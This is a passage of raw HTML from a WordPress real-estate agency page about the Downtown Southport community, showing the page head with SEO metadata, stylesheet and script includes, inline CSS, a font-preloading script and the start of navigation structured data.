

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://seaglassrealty.com/communities/downtown-southport/
body_size: 18361
content:
<!DOCTYPE html>
<html lang="en-US">
<head>
	<meta http-equiv="X-UA-Compatible" content="IE=edge" />
	<meta charset="UTF-8" />
	<meta id="viewport-tag" name="viewport" content="width=device-width, initial-scale=1"/>
	<title>Downtown Southport - Seaglass Realty</title>
	<link rel="pingback" href="https://seaglassrealty.com/xmlrpc.php" />
	<meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' />

<!-- BEGIN: AIOS SEO Site Verifications -->
<meta name="msvalidate.01" content="7B06518E8064060C1AFFB88B172D915A" />
<meta name="google-site-verification" content="qTSx65clD30HJlA3dnG-lJ-O6bhvIiPCmcUf9SteP1k" />
<!-- END: AIOS SEO Site Verifications -->

	<!-- This site is optimized with the Yoast SEO plugin v26.8 - https://yoast.com/product/yoast-seo-wordpress/ -->
	<meta name="description" content="Sea Glass Realty Property for Sale" />
	<link rel="canonical" href="https://seaglassrealty.com/communities/downtown-southport/" />
	<meta property="og:locale" content="en_US" />
	<meta property="og:type" content="article" />
	<meta property="og:title" content="Downtown Southport - Seaglass Realty" />
	<meta property="og:description" content="Sea Glass Realty Property for Sale" />
	<meta property="og:url" content="https://seaglassrealty.com/communities/downtown-southport/" />
	<meta property="og:site_name" content="Seaglass Realty" />
	<meta property="article:modified_time" content="2020-04-23T17:10:16+00:00" />
	<meta property="og:image" content="https://seaglassrealty.com/wp-content/uploads/2020/04/Kate-Downtown-Southport.jpg" />
	<meta property="og:image:width" content="400" />
	<meta property="og:image:height" content="225" />
	<meta property="og:image:type" content="image/jpeg" />
	<meta name="twitter:card" content="summary_large_image" />
	<meta name="twitter:label1" content="Est. reading time" />
	<meta name="twitter:data1" content="3 minutes" />
	<!-- / Yoast SEO plugin. -->


<link rel='dns-prefetch' href='//www.idxhome.com' />
<link rel='dns-prefetch' href='//resources.agentimage.com' />
<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel="alternate" type="application/rss+xml" title="Seaglass Realty &raquo; Feed" href="https://seaglassrealty.com/feed/" />
<link rel="alternate" type="application/rss+xml" title="Seaglass Realty &raquo; Comments Feed" href="https://seaglassrealty.com/comments/feed/" />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://seaglassrealty.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fseaglassrealty.com%2Fcommunities%2Fdowntown-southport%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://seaglassrealty.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fseaglassrealty.com%2Fcommunities%2Fdowntown-southport%2F&#038;format=xml" />
<!-- Speed up Google Fonts rendering -->
    <link rel="dns-prefetch" href="https://fonts.gstatic.com">
    <link rel="preconnect" href="https://fonts.gstatic.com" crossorigin="anonymous">
    <link rel="preload" href="https://fonts.googleapis.com/css?family=Open+Sans%3A400%2C400i%2C600%2C600i%2C700%2C700i%2C300%2C800%2C300i%7CNoto+Serif%3A400%2C400i%2C700%2C700i%7COswald%3A400%2C700%7CRaleway%3A400%2C500%2C600%2C700%2C800%2C900" crossorigin="anonymous">
    <script type="text/javascript">
    !function(e,n,t){"use strict";var o="https://fonts.googleapis.com/css?family=Open+Sans%3A400%2C400i%2C600%2C600i%2C700%2C700i%2C300%2C800%2C300i%7CNoto+Serif%3A400%2C400i%2C700%2C700i%7COswald%3A400%2C700%7CRaleway%3A400%2C500%2C600%2C700%2C800%2C900",r="__3perf_googleFonts_8c2ab";function c(e){(n.head||n.body).appendChild(e)}function a(){var e=n.createElement("link");e.href=o,e.rel="stylesheet",c(e)}function f(e){if(!n.getElementById(r)){var t=n.createElement("style");t.id=r,c(t)}n.getElementById(r).innerHTML=e}e.FontFace&&e.FontFace.prototype.hasOwnProperty("display")?(t[r]&&f(t[r]),fetch(o).then(function(e){return e.text()}).then(function(e){return e.replace(/@font-face {/g,"@font-face{font-display:swap;")}).then(function(e){return t[r]=e}).then(f).catch(a)):a()}(window,document,localStorage);
    </script>
    <!-- End of Speed up Google Fonts rendering --><style>.ai-contact-wrap input.wpcf7-submit,
					.ai-default-cf7wrap input.wpcf7-submit,
					.error-forms input.wpcf7-submit {
						background: #78b7ac !important;
						color: #ffffff !important;
					}
					
					.ai-contact-wrap input.wpcf7-submit:hover,
					.ai-default-cf7wrap input.wpcf7-submit:hover,
					.error-forms input.wpcf7-submit:hover {
						background: #66888a !important;
						color: #ffffff !important;
					}</style><style id='wp-img-auto-sizes-contain-inline-css' type='text/css'>
img:is([sizes=auto i],[sizes^="auto," i]){contain-intrinsic-size:3000px 1500px}
/*# sourceURL=wp-img-auto-sizes-contain-inline-css */
</style>
<link rel='stylesheet' id='ihf-bundle-css-css' href='https://www.idxhome.com/service/resources/dist/wordpress/bundle.css?1768991052911' type='text/css' media='' />
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
/*# sourceURL=wp-emoji-styles-inline-css */
</style>
<style id='wp-block-library-inline-css' type='text/css'>
:root{--wp-block-synced-color:#7a00df;--wp-block-synced-color--rgb:122,0,223;--wp-bound-block-color:var(--wp-block-synced-color);--wp-editor-canvas-background:#ddd;--wp-admin-theme-color:#007cba;--wp-admin-theme-color--rgb:0,124,186;--wp-admin-theme-color-darker-10:#006ba1;--wp-admin-theme-color-darker-10--rgb:0,107,160.5;--wp-admin-theme-color-darker-20:#005a87;--wp-admin-theme-color-darker-20--rgb:0,90,135;--wp-admin-border-width-focus:2px}@media (min-resolution:192dpi){:root{--wp-admin-border-width-focus:1.5px}}.wp-element-button{cursor:pointer}:root .has-very-light-gray-background-color{background-color:#eee}:root .has-very-dark-gray-background-color{background-color:#313131}:root .has-very-light-gray-color{color:#eee}:root .has-very-dark-gray-color{color:#313131}:root .has-vivid-green-cyan-to-vivid-cyan-blue-gradient-background{background:linear-gradient(135deg,#00d084,#0693e3)}:root .has-purple-crush-gradient-background{background:linear-gradient(135deg,#34e2e4,#4721fb 50%,#ab1dfe)}:root .has-hazy-dawn-gradient-background{background:linear-gradient(135deg,#faaca8,#dad0ec)}:root .has-subdued-olive-gradient-background{background:linear-gradient(135deg,#fafae1,#67a671)}:root .has-atomic-cream-gradient-background{background:linear-gradient(135deg,#fdd79a,#004a59)}:root .has-nightshade-gradient-background{background:linear-gradient(135deg,#330968,#31cdcf)}:root .has-midnight-gradient-background{background:linear-gradient(135deg,#020381,#2874fc)}:root{--wp--preset--font-size--normal:16px;--wp--preset--font-size--huge:42px}.has-regular-font-size{font-size:1em}.has-larger-font-size{font-size:2.625em}.has-normal-font-size{font-size:var(--wp--preset--font-size--normal)}.has-huge-font-size{font-size:var(--wp--preset--font-size--huge)}.has-text-align-center{text-align:center}.has-text-align-left{text-align:left}.has-text-align-right{text-align:right}.has-fit-text{white-space:nowrap!important}#end-resizable-editor-section{display:none}.aligncenter{clear:both}.items-justified-left{justify-content:flex-start}.items-justified-center{justify-content:center}.items-justified-right{justify-content:flex-end}.items-justified-space-between{justify-content:space-between}.screen-reader-text{border:0;clip-path:inset(50%);height:1px;margin:-1px;overflow:hidden;padding:0;position:absolute;width:1px;word-wrap:normal!important}.screen-reader-text:focus{background-color:#ddd;clip-path:none;color:#444;display:block;font-size:1em;height:auto;left:5px;line-height:normal;padding:15px 23px 14px;text-decoration:none;top:5px;width:auto;z-index:100000}html :where(.has-border-color){border-style:solid}html :where([style*=border-top-color]){border-top-style:solid}html :where([style*=border-right-color]){border-right-style:solid}html :where([style*=border-bottom-color]){border-bottom-style:solid}html :where([style*=border-left-color]){border-left-style:solid}html :where([style*=border-width]){border-style:solid}html :where([style*=border-top-width]){border-top-style:solid}html :where([style*=border-right-width]){border-right-style:solid}html :where([style*=border-bottom-width]){border-bottom-style:solid}html :where([style*=border-left-width]){border-left-style:solid}html :where(img[class*=wp-image-]){height:auto;max-width:100%}:where(figure){margin:0 0 1em}html :where(.is-position-sticky){--wp-admin--admin-bar--position-offset:var(--wp-admin--admin-bar--height,0px)}@media screen and (max-width:600px){html :where(.is-position-sticky){--wp-admin--admin-bar--position-offset:0px}}

/*# sourceURL=wp-block-library-inline-css */
</style><style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgb(6,147,227) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgb(252,185,0) 0%,rgb(255,105,0) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgb(255,105,0) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgb(255, 255, 255), 6px 6px rgb(0, 0, 0);--wp--preset--shadow--crisp: 6px 6px 0px rgb(0, 0, 0);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
/*# sourceURL=global-styles-inline-css */
</style>

<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
/*# sourceURL=/wp-includes/css/classic-themes.min.css */
</style>
<link rel='stylesheet' id='agentimage-font-css' href='https://resources.agentimage.com/fonts/agentimage.font.icons.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='aios-starter-theme-bootstrap-css' href='https://resources.agentimage.com/bootstrap/bootstrap.min.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='aios-animate-style-css' href='https://resources.agentimage.com/libraries/css/style.animate.min.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='aios-slick-style-css' href='https://resources.agentimage.com/libraries/css/slick.min.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='aios-bootstrap-select-css' href='https://resources.agentimage.com/libraries/css/aios-bootstrap-select.min.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='aios-starter-theme-popup-style-css' href='https://resources.agentimage.com/libraries/css/aios-popup.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='aios-initial-setup-frontend-style-css' href='https://seaglassrealty.com/wp-content/plugins/aios-initial-setup/includes/assets/css/aios-initial-setup-frontend.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='aios-initial-setup-ihf-location-field-bleeding-css' href='https://seaglassrealty.com/wp-content/plugins/aios-initial-setup/modules/ihf-fix-location-field-bleeding/css/aios-initial-setup-ihf-fix-location-field-bleeding.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='roadmaps_style-css' href='https://seaglassrealty.com/wp-content/plugins/aios-roadmaps/css/style.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='roadmaps_style_old-css' href='https://seaglassrealty.com/wp-content/plugins/aios-roadmaps/css/roadmap.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='contact-form-7-css' href='https://seaglassrealty.com/wp-content/plugins/contact-form-7/includes/css/styles.css?ver=6.1.4' type='text/css' media='all' />
<link rel='stylesheet' id='aios-starter-theme-style-css' href='https://seaglassrealty.com/wp-content/themes/aios-starter-theme/style.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='aios-starter-theme-child-style-css' href='https://seaglassrealty.com/wp-content/themes/agentpro-berlin/process-style.php?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='aios-starter-theme-child-style-media-queries-css' href='https://seaglassrealty.com/wp-content/themes/agentpro-berlin/style-media-queries.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='aios-virtual-page-aios-installation-css' href='https://seaglassrealty.com/wp-content/themes/agentpro-berlin/install/virtual-page/css/virtual-page.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='jquery-ui-smoothness-css' href='https://seaglassrealty.com/wp-content/plugins/contact-form-7/includes/js/jquery-ui/themes/smoothness/jquery-ui.min.css?ver=1.12.1' type='text/css' media='screen' />
<link rel='stylesheet' id='cyclone-template-style-dark-0-css' href='https://seaglassrealty.com/wp-content/plugins/cyclone-slider/templates/dark/style.css?ver=3.2.0' type='text/css' media='all' />
<link rel='stylesheet' id='cyclone-template-style-default-0-css' href='https://seaglassrealty.com/wp-content/plugins/cyclone-slider/templates/default/style.css?ver=3.2.0' type='text/css' media='all' />
<link rel='stylesheet' id='cyclone-template-style-standard-0-css' href='https://seaglassrealty.com/wp-content/plugins/cyclone-slider/templates/standard/style.css?ver=3.2.0' type='text/css' media='all' />
<link rel='stylesheet' id='cyclone-template-style-thumbnails-0-css' href='https://seaglassrealty.com/wp-content/plugins/cyclone-slider/templates/thumbnails/style.css?ver=3.2.0' type='text/css' media='all' />
<link rel='stylesheet' id='cyclone-template-style-cyclone-slider2-responsive-0-css' href='https://seaglassrealty.com/wp-content/themes/agentpro-berlin/cycloneslider/cyclone-slider2-responsive/style.css?ver=3.2.0' type='text/css' media='all' />
<link crossorigin="anonymous" rel='stylesheet' id='aios-mobile-header-lato-css' href='https://fonts.googleapis.com/css?family=Lato%3A400%2C700&#038;ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='aios-mobile-header-main-css' href='https://seaglassrealty.com/wp-content/plugins/aios-all-widgets/modules/aios-mobile-header//views/lib/css/style.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='aios-mobile-header-main-print-css' href='https://seaglassrealty.com/wp-content/plugins/aios-all-widgets/modules/aios-mobile-header//views/lib/css/style-print.css?ver=6.9' type='text/css' media='print' />
<link rel='stylesheet' id='aios-mobile-header-theme-header3a-css' href='https://seaglassrealty.com/wp-content/plugins/aios-all-widgets/modules/aios-mobile-header/views/frontend/header3a/css/style.css?ver=6.9' type='text/css' media='all' />
<script type="text/javascript" src="https://seaglassrealty.com/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://seaglassrealty.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script type="text/javascript" src="https://www.idxhome.com/service/resources/dist/wordpress/bundle.js?1768991052911" id="ihf-bundle-js-js"></script>
<script type="text/javascript" src="https://resources.agentimage.com/libraries/js/bowser-scripts.js?ver=6.9" id="aios-starter-theme-bowser-js"></script>
<script type="text/javascript" src="https://resources.agentimage.com/libraries/js/css-browser-selector.js?ver=6.9" id="aios-starter-theme-crossbrowserselector-js"></script>
<script type="text/javascript" async src="https://resources.agentimage.com/libraries/js/lazysizes.min.js?ver=6.9" id="aios-lazysizes-js"></script>
<script type="text/javascript" async src="https://resources.agentimage.com/libraries/js/picturefill.min.js?ver=6.9" id="aios-picturefill-js"></script>
<script type="text/javascript" src="https://resources.agentimage.com/bootstrap/bootstrap.min.js?ver=6.9" id="aios-starter-theme-bootstrap-js-js"></script>
<script type="text/javascript" src="https://resources.agentimage.com/libraries/js/jquery.nav-tab-double-tap.min.js?ver=6.9" id="aios-nav-double-tap-js"></script>
<script type="text/javascript" src="https://resources.agentimage.com/libraries/js/aios-popup.min.js?ver=6.9" id="aios-starter-theme-popup-js"></script>
<script type="text/javascript" src="https://resources.agentimage.com/libraries/js/jquery.chain-height.min.js?ver=6.9" id="aios-chain-height-script-js"></script>
<script type="text/javascript" src="https://resources.agentimage.com/libraries/js/jquery.elementpeek.min.js?ver=6.9" id="aios-elementpeek-script-js"></script>
<script type="text/javascript" src="https://resources.agentimage.com/libraries/js/slick.min.js?ver=6.9" id="aios-slick-script-js"></script>
<script type="text/javascript" src="https://resources.agentimage.com/libraries/js/aios-split-nav.min.js?ver=6.9" id="aios-splitNav-script-js"></script>
<script type="text/javascript" src="https://resources.agentimage.com/libraries/js/aios-bootstrap-select.min.js?ver=6.9" id="aios-bootstrap-select-js"></script>
<script type="text/javascript" src="https://seaglassrealty.com/wp-content/plugins/aios-initial-setup/modules/contact-form-7-fix-date-field/js/contact-form7-normalize-date-field.js?ver=6.9" id="aios-initial-setup-cf7-fix-date-field-js"></script>
<script type="text/javascript" src="https://seaglassrealty.com/wp-content/plugins/aios-initial-setup/modules/dead-link-disabler/js/aios-initial-setup-dead-link-disabler.js?ver=6.9" id="aios_initial_setup_dead_link_disabler-js"></script>
<script type="text/javascript" src="https://seaglassrealty.com/wp-content/plugins/aios-initial-setup/modules/idxb-titles/js/asis-idxb-titles.js?ver=6.9" id="aios-initial-setup-idxb-titles-js"></script>
<script type="text/javascript" src="https://resources.agentimage.com/libraries/js/global.min.js?ver=6.9" id="aios-starter-theme-global-js"></script>
<script type="text/javascript" src="https://seaglassrealty.com/wp-content/plugins/aios-initial-setup/modules/ihf-extra-configuration/js/ihf-extra-configuration.js?ver=6.9" id="aios-initial-setup-ihf-extra-configuration-js"></script>
<script type="text/javascript" src="https://seaglassrealty.com/wp-content/themes/agentpro-berlin/js/scripts.js?ver=6.9" id="aios-starter-theme-child-script-js"></script>
<script type="text/javascript" src="https://seaglassrealty.com/wp-content/themes/agentpro-berlin/install/virtual-page/js/virtual-page.js?ver=6.9" id="aios-virtual-page-aios-installation-js"></script>
<script type="text/javascript" src="https://seaglassrealty.com/wp-content/plugins/aios-initial-setup/modules/ihf-cyclone-slider-conflict-fix/js/jquery.cycle2.min.js?ver=6.9" id="jquery-cycle2-js"></script>
<meta name="generator" content="WordPress 6.9" />
<link rel='shortlink' href='https://seaglassrealty.com/?p=299' />
<script>var asis_idx_fixes_yoast_title_separator = '-';var asis_idx_fixes_yoast_title_sitename = 'Seaglass Realty';</script>
<style type="text/css">
    /** Remove black line on safari */
    .ui-datepicker.ui-widget-content{
        background-image: none !important;
    }

    /** Remove extra space below detail pages */
    body > img[src*='//idsync.rlcdn.com'], 
    body > img[src*='//di.rlcdn.com'], 
    body > iframe {
        display: none;
    }

    /** Fixes for http://prntscr.com/jclmxj */
    button[data-target="#ihf-advanced-search-regions"] {
        white-space: normal !important;
    }

    /** Fix sort menu overlapping with mobile header (https://prnt.sc/g0ow8u) */
    .ip-container #main-wrapper {
        position:relative;
        z-index:1;
    }
</style>
<script type="application/ld+json">
                    {
    "@context": "https:\/\/schema.org",
    "@graph": [
        [
            [
                {
                    "@type": "SiteNavigationElement",
                    "name": "Home",
                    "url": "https:\/\/seaglassrealty.com"
                },
                {
                    "@type": "SiteNavigationElement",
                    "name": "Photo Gallery",
                    "url": "https:\/\/seaglassrealty.com\/photo-gallery\/"
                },
                {
                    "@type": "SiteNavigationElement",
                    "name": "Team",
                    "url": "https:\/\/seaglassrealty.com\/team-2\/"
                },
                {
                    "@type": "SiteNavigationElement",
                    "name": "Testimonials",
                    "url": "https:\/\/seaglassrealty.com\/testimonials\/"
                },
                {
                    "@type": "SiteNavigationElement",
                    "name": "Featured Properties",
                    "url": "https:\/\/seaglassrealty.com\/featured-properties\/"
                },
                {
                    "@type": "SiteNavigationElement",
                    "name": "Property Search",
                    "url": "https:\/\/seaglassrealty.com\/property-search\/"
                },
                {
                    "@type": "SiteNavigationElement",
                    "name": "Communities",
                    "url": "https:\/\/seaglassrealty.com\/communities\/"
                },
                {
                    "@type": "SiteNavigationElement",
